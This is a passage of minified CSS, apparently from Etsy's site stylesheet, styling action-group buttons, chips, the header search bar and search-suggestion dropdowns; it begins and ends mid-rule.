var(--clg-color-sem-border-focused,#3b67d9);border-radius:var(--clg-shape-sem-border-radius-larger,16px)}.wt-action-group.wt-action-group--image.wt-action-group--image input+label{cursor:pointer;padding:var(--clg-dimension-app-input-padding-vertical,8px);max-width:100%;line-height:0;display:inline-block;position:relative}.wt-action-group.wt-action-group--image.wt-action-group--image input+label:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-input-border,#949494);opacity:0;content:"";top:var(--clg-dimension-pal-spacing-050,3px);left:var(--clg-dimension-pal-spacing-050,3px);right:var(--clg-dimension-pal-spacing-050,3px);bottom:var(--clg-dimension-pal-spacing-050,3px);border-radius:var(--clg-shape-sem-border-radius-larger,16px);outline:none;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;position:absolute;transform:scale(.95)}.wt-action-group.wt-action-group--image.wt-action-group--image input+label .wt-action-group__item--image{border-radius:var(--clg-shape-sem-border-radius-base,12px);max-width:100%}.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-active,#222);opacity:1;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:hover:before,body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:hover:before{transform:scale(1.015)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=radio]:checked+label:active:before,body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input[type=checkbox]:checked+label:active:before{transform:scale(.99)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input+label:hover:before{opacity:1;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group.wt-action-group--image.wt-action-group--image input:focus:active+label:before,.wt-action-group.wt-action-group--image.wt-action-group--image input+label:active:before{opacity:1;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;transform:scale(.99)}.wt-action-group .wt-action-group__item--card,.wt-action-group .wt-action-group__item--text{position:relative}.wt-action-group .wt-action-group__item--card .wt-radio,.wt-action-group .wt-action-group__item--card .wt-checkbox,.wt-action-group .wt-action-group__item--text .wt-radio,.wt-action-group .wt-action-group__item--text .wt-checkbox{flex-wrap:wrap}.wt-action-group .wt-action-group__item--card .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:checked+label span:before,.wt-action-group .wt-action-group__item--text .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox input:checked+label span:before{border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-sem-border-selected,#222);opacity:1}.wt-action-group .wt-action-group__item--card .wt-radio input:disabled~*,.wt-action-group .wt-action-group__item--card .wt-checkbox input:disabled~*,.wt-action-group .wt-action-group__item--text .wt-radio input:disabled~*,.wt-action-group .wt-action-group__item--text .wt-checkbox input:disabled~*{cursor:not-allowed;opacity:.3;overflow:hidden}.wt-action-group .wt-action-group__item--card .wt-radio input:disabled~* a,.wt-action-group .wt-action-group__item--card .wt-checkbox input:disabled~* a,.wt-action-group .wt-action-group__item--text .wt-radio input:disabled~* a,.wt-action-group .wt-action-group__item--text .wt-checkbox input:disabled~* a{pointer-events:none}.wt-action-group .wt-action-group__item--card .wt-radio label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label span:before,.wt-action-group .wt-action-group__item--text .wt-radio label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label span:before{content:"";position:absolute}.wt-action-group .wt-action-group__item--text .wt-radio,.wt-action-group .wt-action-group__item--text .wt-checkbox{padding:var(--clg-dimension-app-input-padding-horizontal,12px);padding-left:var(--clg-dimension-pal-spacing-800,48px)}.wt-action-group .wt-action-group__item--text .wt-radio label:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label:before{top:var(--clg-dimension-app-input-padding-horizontal,12px);left:var(--clg-dimension-app-input-padding-horizontal,12px)}.wt-action-group .wt-action-group__item--text .wt-radio label span:before,.wt-action-group .wt-action-group__item--text .wt-checkbox label span:before{border-radius:var(--clg-shape-sem-border-radius-base,12px);border:var(--clg-shape-sem-border-width-base,2px)solid var(--clg-color-app-input-border,#949494);transition:box-shadow .15s ease-in;top:0;bottom:0;left:0;right:0}.wt-action-group .wt-action-group__item--text .wt-radio--small,.wt-action-group .wt-action-group__item--text .wt-checkbox--small{padding-left:var(--clg-dimension-sem-interaction-small,36px)}.wt-action-group .wt-action-group__item--text .wt-radio label:after{top:21px;left:21px}.wt-action-group .wt-action-group__item--text .wt-checkbox label:after{top:15px;left:15px}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus-within label span:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus-within input:disabled+label span:before{box-shadow:none}.wt-action-group .wt-action-group__item--text:hover label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text.focus-within label span:before{box-shadow:var(--clg-effect-sem-shadow-elevation-3,0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026)}.wt-action-group .wt-action-group__item--text:hover input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text:focus input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--text.focus-within input:disabled+label span:before{box-shadow:none}.wt-action-group .wt-action-group__item--card .wt-radio,.wt-action-group .wt-action-group__item--card .wt-checkbox{padding-left:0}.wt-action-group .wt-action-group__item--card .wt-radio input:not(:checked)+label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:not(:checked)+label:before{background-color:var(--clg-color-sem-background-elevation-0,#fff)}.wt-action-group .wt-action-group__item--card .wt-radio input:checked+label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox input:checked+label span:before{transform:scale(1)}.wt-action-group .wt-action-group__item--card .wt-radio label:before,.wt-action-group .wt-action-group__item--card .wt-radio label:after,.wt-action-group .wt-action-group__item--card .wt-checkbox label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label:after{margin:var(--clg-dimension-pal-spacing-200,12px);z-index:1}.wt-action-group .wt-action-group__item--card .wt-radio label:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label:before{box-shadow:0px 0px 0px var(--clg-dimension-pal-spacing-050,3px)var(--clg-color-sem-background-elevation-0,#fff)}.wt-action-group .wt-action-group__item--card .wt-radio label span:before,.wt-action-group .wt-action-group__item--card .wt-checkbox label span:before{border-radius:var(--clg-shape-sem-border-radius-larger,16px);top:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));left:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));right:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));padding:var(--clg-dimension-app-input-small-padding-vertical,4px);border:var(--clg-shape-sem-border-width-base,2px)solid #222;opacity:0;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out;transform:scale(.95)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:checked+label span:before{transform:scale(1.015)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:not(:checked)+label span:before{opacity:.3;transform:scale(1)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input+label:active span:before{transform:scale(.99)}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus-within input:disabled+label span:before{opacity:0}.wt-action-group .wt-action-group__item--card:hover input:checked+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:checked+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:checked+label span:before{transform:scale(1.015)}.wt-action-group .wt-action-group__item--card:hover input:not(:checked)+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:not(:checked)+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:not(:checked)+label span:before{opacity:.3;transform:scale(1)}.wt-action-group .wt-action-group__item--card:hover input+label:active span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input+label:active span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input+label:active span:before{transform:scale(.99)}.wt-action-group .wt-action-group__item--card:hover input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card:focus input:disabled+label span:before,body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item--card.focus-within input:disabled+label span:before{opacity:0}.wt-action-group{margin-bottom:calc(-1*var(--clg-dimension-pal-spacing-base-unit,6px));flex-wrap:wrap;align-items:center;display:flex}.wt-action-group .wt-action-group__item-container:not(:last-of-type),.wt-action-group .wt-action-group__item:not(:last-of-type){margin-right:var(--clg-dimension-pal-spacing-100,6px)}.wt-action-group .wt-action-group__item{margin-bottom:var(--clg-dimension-pal-spacing-base-unit,6px)}.wt-action-group.wt-list-inline{list-style-type:none}.wt-action-group .wt-action-group__item:hover:before,.wt-action-group .wt-action-group__item:focus:before,.wt-action-group .wt-action-group__item:active:before,.wt-action-group .wt-action-group__item:before{box-shadow:none}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) .wt-action-group .wt-action-group__item:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-action-group .wt-action-group__item:not(.wt-btn--transparent){--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-border-color:#0000;--wt-btn-border-color-hover:#0000;--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17}.wt-action-group input[type=radio]:checked+label.wt-action-group__item,.wt-action-group input[type=checkbox]:checked+label.wt-action-group__item,.wt-action-group .wt-action-group__item.wt-is-selected{--wt-btn-text-color:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-text-color-hover:var(--clg-color-sem-text-on-surface-subtle,#222);--wt-btn-border-color:var(--clg-color-sem-border-selected,#222);--wt-btn-border-color-hover:var(--clg-color-sem-border-selected,#222);--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17;--wt-btn-border-width:var(--clg-shape-sem-border-width-base,2px)}.wt-action-group input[type=radio]:checked+label.wt-action-group__item,.wt-action-group .wt-action-group__item.wt-is-selected{cursor:default}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item,.wt-action-group .wt-action-group__item:disabled{opacity:.5;cursor:not-allowed}.wt-action-group input[type=radio],.wt-action-group input[type=checkbox]{opacity:0;position:absolute}.wt-action-group input[type=radio]:focus+label.wt-action-group__item:after,.wt-action-group input[type=checkbox]:focus+label.wt-action-group__item:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item{--wt-btn-bg-color:transparent;--wt-btn-bg-color-hover:transparent;--wt-btn-text-color:var(--clg-color-sem-text-disabled,#757575);--wt-btn-text-color-hover:var(--clg-color-sem-text-disabled,#757575);--wt-btn-border-color:#757575;--wt-btn-border-color-hover:#757575;overflow:hidden}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:before,.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:hover:before,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:before,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:hover:before{opacity:1;content:"";height:var(--clg-shape-sem-border-width-base,2px);--half-border:calc(var(--clg-shape-sem-border-width-base,2px)*.5);margin-top:calc(-1*var(--half-border));z-index:10;background:#757575;width:100%;position:absolute;top:50%;transform:rotate(45deg)}.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:after,.wt-action-group input[type=radio]:disabled+label.wt-action-group__item:hover:after,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:after,.wt-action-group input[type=checkbox]:disabled+label.wt-action-group__item:hover:after{transform:scale(1)!important}.wt-action-group .wt-action-group__item[aria-invalid=true]{--wt-btn-bg-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);--wt-btn-bg-color-hover:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);--wt-btn-border-color:var(--clg-color-sem-border-critical,#9a0027);--wt-btn-border-color-hover:var(--clg-color-sem-border-critical,#9a0027);color:var(--clg-color-sem-text-primary,#222)}.wt-btn.wt-chip,.wt-btn.wt-btn.wt-chip{--wt-btn-text-color:var(--clg-color-app-chip-selectable-text,#222);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-text,#222);--wt-btn-border-color:var(--clg-color-app-chip-selectable-border,#949494);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-border,#949494);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-background,#fff);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-background,#fff);justify-content:center;gap:var(--clg-dimension-app-chip-gap,4px);align-items:center;line-height:1.25;display:flex}.wt-btn.wt-chip[aria-pressed=true],.wt-btn.wt-btn.wt-chip[aria-pressed=true]{--wt-btn-text-color:var(--clg-color-app-chip-selectable-selected-text,#fff);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-selected-text,#fff);--wt-btn-border-color:var(--clg-color-app-chip-selectable-selected-border,#0000);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-selected-border,#0000);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-selected-background,#222);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-selected-background,#222)}.wt-btn.wt-chip:active,.wt-btn.wt-btn.wt-chip:active{--wt-btn-text-color:var(--clg-color-app-chip-selectable-pressed-text,#222);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-pressed-text,#222);--wt-btn-border-color:var(--clg-color-app-chip-selectable-pressed-border,#949494);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-pressed-border,#949494);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-pressed-background,#0e0e0e2e);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-pressed-background,#0e0e0e2e)}.wt-btn.wt-chip:disabled,.wt-btn.wt-btn.wt-chip:disabled{--wt-btn-text-color:var(--clg-color-app-chip-selectable-disabled-text,#595959);--wt-btn-text-color-hover:var(--clg-color-app-chip-selectable-disabled-text,#595959);--wt-btn-border-color:var(--clg-color-app-chip-selectable-disabled-border,#fff0);--wt-btn-border-color-hover:var(--clg-color-app-chip-selectable-disabled-border,#fff0);--wt-btn-bg-color:var(--clg-color-app-chip-selectable-disabled-background,#eaeaea);--wt-btn-bg-color-hover:var(--clg-color-app-chip-selectable-disabled-background,#eaeaea);opacity:1;cursor:not-allowed}.wt-btn.wt-chip:before,.wt-btn.wt-chip:after,.wt-btn.wt-btn.wt-chip:before,.wt-btn.wt-btn.wt-chip:after{border:var(--wt-btn-border-color)solid var(--clg-shape-app-chip-border-width,1px)}body:not(.wt-focus-visible) .wt-btn.wt-chip:focus,body:not(.wt-focus-visible) .wt-btn.wt-btn.wt-chip:focus{outline:3px solid #0000!important}body:not(.wt-focus-visible) .wt-btn.wt-chip:focus:not(:hover):not(:active),body:not(.wt-focus-visible) .wt-btn.wt-btn.wt-chip:focus:not(:hover):not(:active){box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important}.wt-btn.wt-chip.wt-chip--small,.wt-btn.wt-btn.wt-chip.wt-chip--small{border-radius:var(--clg-shape-app-chip-small-border-radius,18px);min-height:var(--clg-dimension-app-chip-small-minimum-height,36px);min-width:var(--clg-dimension-sem-interaction-small,36px);padding:var(--clg-dimension-app-chip-small-padding-vertical,9px)var(--clg-dimension-app-chip-small-padding-horizontal,15px);font-size:12.99px;line-height:1.2}.wt-btn.wt-chip.wt-chip--small .wt-chip__icon,.wt-btn.wt-chip.wt-chip--dropdown .wt-chip__icon,.wt-btn.wt-btn.wt-chip.wt-chip--small .wt-chip__icon,.wt-btn.wt-btn.wt-chip.wt-chip--dropdown .wt-chip__icon{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.wt-btn.wt-chip.wt-chip--icon-only,.wt-btn.wt-btn.wt-chip.wt-chip--icon-only{padding-left:var(--clg-dimension-app-chip-padding-vertical,8px);padding-right:var(--clg-dimension-app-chip-padding-vertical,8px)}.wt-btn.wt-chip.wt-chip--icon-end,.wt-btn.wt-btn.wt-chip.wt-chip--icon-end{flex-direction:row-reverse}.wt-btn.wt-chip.wt-chip--dropdown,.wt-btn.wt-btn.wt-chip.wt-chip--dropdown{gap:var(--clg-dimension-app-chip-filter-gap,0px);padding-right:var(--clg-dimension-app-chip-filter-padding-end,12px)}.wt-btn.wt-chip.wt-chip--small.wt-chip--dropdown,.wt-btn.wt-btn.wt-chip.wt-chip--small.wt-chip--dropdown{padding-right:var(--clg-dimension-app-chip-small-filter-padding-end,9px)}body{--header-search-bar-background:rgba(#222,.05);--header-search-bar-border-color:#222;--header-search-bar-border-color-focus:#222;--header-search-bar-button-active-bg-color:#222;--header-search-bar-box-shadow:1px 2px 4px 0 #0e0e0e17 inset}body.etsy-has-it-design{--header-search-bar-button-active-bg-color:#f1641e;--header-search-bar-box-shadow:inherit}.search-container{width:100%;display:block}.search-container .search-bar-container{text-align:left;justify-content:space-between;align-items:center;width:100%;display:flex}.search-container .search-suggestions-container{border-radius:var(--clg-dimension-pal-spacing-200,12px);box-sizing:border-box;margin-top:var(--clg-dimension-pal-spacing-200,12px);opacity:0;transform-origin:0 0;visibility:hidden;z-index:30;background:#fff;max-height:480px;font-size:16px;transition:box-shadow .18s cubic-bezier(.6,0,.825,.115),opacity .108s cubic-bezier(.6,0,.825,.115),transform .18s cubic-bezier(.6,0,.825,.115),visibility 0s linear .144s;display:block;position:absolute;overflow:hidden;transform:scaleX(.5)scaleY(.2)perspective(1px);box-shadow:0 0 #0000}.search-container .search-item-container{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;padding:var(--clg-dimension-pal-spacing-200,12px)var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;transition:background-color 60ms ease-out;display:flex}.search-container .search-item-container:focus-visible{outline:inherit}.search-container .giftcard-cta-suggestion{color:var(--clg-color-sem-text-primary,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;box-sizing:border-box;padding-left:var(--clg-dimension-pal-spacing-300,18px);overflow-wrap:break-word;background:0 0;border:none;outline:none;flex-wrap:nowrap;justify-content:space-between;align-items:center;width:max-content;min-width:100%;max-width:100%;text-decoration:none;list-style:none;transition:background-color 60ms ease-out;display:flex}.search-container .giftcard-cta-suggestion:focus-visible{outline:inherit}.search-container .search-bar-container.search-bar-container--expanded~.search-suggestions-container{box-shadow:var(--clg-effect-sem-shadow-elevation-1,0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026);opacity:1;visibility:visible;z-index:70;transition:opacity .18s ease-out,box-shadow .18s cubic-bezier(.175,.885,.4,1.1),transform .18s cubic-bezier(.175,.885,.4,1.1),visibility .18s linear;transform:scaleX(1)scaleY(1)perspective(1px)}.search-container .search-bar-container:not(.search-bar-container--expanded)~.search-suggestions-container .search-item-container{opacity:0;transition:background-color 60ms ease-out,opacity .18s cubic-bezier(.6,0,.825,.115) -72ms}.search-container .autosuggest-pill-btn{--wt-btn-bg-color:#0e0e0e17;--wt-btn-bg-color-hover:#0e0e0e17}.search-container .autosuggest-pill-btn:before{box-shadow:none}.wt-input-btn-group.global-enhancements-search-input-btn-group{box-shadow:var(--header-search-bar-box-shadow)}.wt-input-btn-group.global-enhancements-search-input-btn-group,.ui-toolkit .wt-input-btn-group.global-enhancements-search-input-btn-group{background:#0e0e0e17}body:not(.etsy-has-it-design) .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus,body:not(.etsy-has-it-design) .ui-toolkit .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus{box-shadow:var(--clg-effect-app-input-shadow,0px 1px 4px 0px inset #0e0e0e17);background-color:#fff}body.etsy-has-it-design.wt-focus-visible .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__input:focus{box-shadow:none}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn{color:var(--clg-color-sem-text-on-surface-strong,#fff);padding-right:8px}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn:after{opacity:1;border-radius:var(--clg-shape-sem-border-radius-full,999999px);width:var(--clg-dimension-sem-interaction-base,48px);height:var(--clg-dimension-sem-interaction-base,48px);top:-2px;transform:scale(.8)perspective(1px)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn .wt-icon{bottom:3px!important;right:3px!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn.btn-size-44:after{width:44px;height:44px}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group .global-enhancements-search-input-btn-group__btn.btn-size-44 .wt-icon{right:0!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn:not(.hide-on-focus):after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .global-enhancements-search-input-btn-group__btn:not(.hide-on-focus):after{border-top-left-radius:0;border-bottom-left-radius:0;transform:scale(.91)translate(1px)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.btn-size-44:not(.hide-on-focus):after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .global-enhancements-search-input-btn-group__btn.btn-size-44:not(.hide-on-focus):after{transform:scale(.91)}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.btn-size-44.hide-on-focus:after,body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn.hide-on-focus:after{visibility:hidden}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .reduce-margin-on-focus{transition:margin-right .18s linear;margin-right:6px!important}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .reduce-margin-on-focus{margin-right:var(--clg-dimension-pal-spacing-900,54px);transition:margin-right .18s linear}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:focus-within .global-enhancements-search-input-btn-group__btn:after{opacity:1}body.etsy-has-it-design .wt-input-btn-group.global-enhancements-search-input-btn-group:not(:focus-within):hover .global-enhancements-search-input-btn-group__btn:after{opacity:.65}body:not(.wt-focus-visible):not(.etsy-has-it-design) .wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__input{border-width:2px;border-color:var(--header-search-bar-border-color)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__btn{border-width:2px;border-color:var(--header-search-bar-border-color);transition:visibility}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__btn:after{background:var(--header-search-bar-button-active-bg-color)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within .global-enhancements-search-input-btn-group__input,.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar:focus-within .global-enhancements-search-input-btn-group__btn{border-color:var(--header-search-bar-border-color-focus)}.wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar_grey_bg{background:var(--header-search-bar-background)}@media (-ms-high-contrast:none),(-ms-high-contrast:active){body:not(.wt-focus-visible) .wt-input-btn-group.global-enhancements-search-input-btn-group.emphasized_search_bar .global-enhancements-search-input-btn-group__input:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}}.search-close-btn-margin-right,.ui-toolkit .search-close-btn-margin-right{margin-right:var(--clg-dimension-pal-spacing-1100,66px)}body.etsy-has-it-design .search-close-btn-margin-right,body.etsy-has-it-design.ui-toolkit .search-close-btn-margin-right{margin-right:var(--clg-dimension-pal-spacing-900,54px)}.gnav-header .wt-menu .global-nav-menu__body,.gnav-header .search-container .global-nav-menu__body{max-height:inherit;max-width:100%}.gnav-header .wt-menu .global-nav-menu__body li.wt-menu__item.selected,.gnav-header .wt-menu .global-nav-menu__body li.search-item-container.selected,.gnav-header .wt-menu .global-nav-menu__body li.giftcard-cta-suggestion.selected,.gnav-header .wt-menu .global-nav-menu__body .search-dropdown-nav.selected,.gnav-header .search-container .global-nav-menu__body li.wt-menu__item.selected,.gnav-header .search-container .global-nav-menu__body li.search-item-container.selected,.gnav-header .search-container .global-nav-menu__body li.giftcard-cta-suggestion.selected,.gnav-header .search-container .global-nav-menu__body .search-dropdown-nav.selected{background:#eaeaea!important}#global-enhancements-search-suggestions li{min-height:unset}.global-nav-menu__body .shop-suggestion-item:before,.global-nav-menu__body .shop-suggestion-item:after{content:"\""}.global-nav-menu__body .as-search-types ul{padding-left:0;list-style:none}.global-nav-menu__body li.as-rich.as-first.wt-menu__item,.global-nav-menu__body li.as-rich.as-first.search-item-container{align-items:flex-start}.global-nav-menu__body li.as-rich.as-first.wt-menu__item .scoped-category,.global-nav-menu__body li.as-rich.as-first.search-item-container .scoped-category{margin-left:10px}@media only screen and (min-width:1200px){.wt-grid .grid__item-xl-fifth{flex-basis:20%!important;max-width:20%!important}}@media only screen and (min-width:640px) and (max-width:899px){.wt-grid .grid__item-md-fifth{flex-basis:20%!important;max-width:20%!important}}.recent-search-query{padding-top:11px!important;padding-bottom:11px!important}.search-dropdown-hr{background-color:#dcdcdc;height:1px}.search-dropdown-normal{font-weight:400}@media only screen and (min-width:0) and (max-width:639px){.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen{border-top-left-radius:initial;border-top-right-radius:initial;border-top:none;border-left:none;border-right:none;width:100vw;min-width:100vw;max-width:100vw;left:-18px;right:0;box-shadow:0 20px 20px #0e0e0e2e;position:absolute!important}.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen.sbw-no-left-padding,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen.sbw-no-left-padding{left:-12px}}@media only screen and (min-width:640px){.is-responsive .wt-menu__body.ge-mobile-search-dropdown-full-screen,.is-responsive .search-suggestions-container.ge-mobile-search-dropdown-full-screen{width:100%;max-width:100%}}.giftcard-cta-suggestion .giftcard-cta-icon{width:48px;height:48px}.recent-searches-selectable:focus,.recent-searches-selectable:active,.recent-searches-selectable.selected{border-color:var(--wt-btn-border-color-hover);color:var(--wt-btn-text-color-hover);opacity:1;text-decoration:none}.recent-searches-selectable:focus:before,.recent-searches-selectable:active:before,.recent-searches-selectable.selected:before{opacity:1;transform:var(--wt-btn-scale-hover)}.recent-searches-selectable:focus:after,.recent-searches-selectable:active:after,.recent-searches-selectable.selected:after{border-color:var(--wt-btn-border-color-hover);background-color:var(--wt-btn-bg-color-hover);transform:var(--wt-btn-scale-hover)}.position-absolute-important{position:absolute!important}.no-top-shadow{box-shadow:0 20px 20px #0e0e0e2e!important}.hide-with-transition[data-header-logo-container]{visibility:visible;flex:0 0 60px;transition:all .18s ease-in-out}.hide-with-transition[data-hamburger-search-container]{visibility:visible;flex:0 0 24px;transition:all .18s 